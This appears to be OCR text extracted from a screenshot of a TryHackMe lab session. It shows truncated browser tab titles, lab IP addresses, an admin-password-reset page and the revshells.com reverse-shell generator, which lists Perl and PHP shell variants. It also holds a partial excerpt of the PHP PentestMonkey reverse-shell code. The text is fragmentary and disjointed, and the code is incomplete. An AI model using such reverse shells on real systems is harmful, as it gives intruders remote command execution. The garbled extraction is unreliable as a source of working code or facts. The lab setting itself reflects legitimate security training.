 1 2 3 4
2
TryHackMe | L
Online - Rev
Ads Admin - Dash
Welcome to Swe
http://10.10.175.3
http://10.10.175.3
Reset admin p
42f749ade7f9
Welcome to Swee
https://www.revshells.com
Tras
File Sys
Hom
OS
All
Show Advanced
Perl
Perl no sh
Perl PentestMonkey
PHP Emoji
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP exec
PHP shell_exec
PHP system
PHP passthru
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
Shell
sh
Encoding
None